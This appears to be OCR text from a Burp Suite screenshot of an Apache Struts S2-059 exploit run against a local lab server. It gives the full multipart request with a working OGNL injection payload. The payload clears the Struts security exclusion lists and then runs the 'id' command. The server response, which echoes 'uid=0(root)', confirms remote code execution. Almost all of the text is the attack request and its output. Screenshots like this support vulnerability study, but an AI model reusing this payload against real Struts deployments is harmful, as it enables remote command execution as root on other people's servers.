 Send
Cancel
Target: http://192.168.0.137:8080
Request
Pretty
Raw
Hex
\n
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Length: 1098
13
14 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
15 Content-Disposition: form-data; name="id"
16
17 %{
18 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().
substring(0,0) +
19 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
20 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString()
.substring(0,0) +
21 (#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
22 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString()
.substring(0,0) +
23 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
24 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.
collections.BeanMap@{}.keySet()) ==
25 true).toString().substring(0,0) +
26 (#request.get('map3').put('excludedClasses',#@org.apache.commons.colle
ctions.BeanMap@{}.keySet()) ==
27 true).toString().substring(0,0) +
28 (#application.get('org.apache.tomcat.InstanceManager').newInstance('fr
eemarker.template.utility.Execute').exec({'id'}))
29 }
30 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 03 Mar 2023 09:04:34 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0q0clbfz0cblu179czdfz9hmyn10.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 1194
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action">
your input id: %{
22 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toStr
ing().substring(0,0) +
23 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
24 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toSt
Search...
0 matches
Inspector
Request Attributes
Request Query Paramete
Request Body Paramete
Request Cookies
Request Headers
Response Headers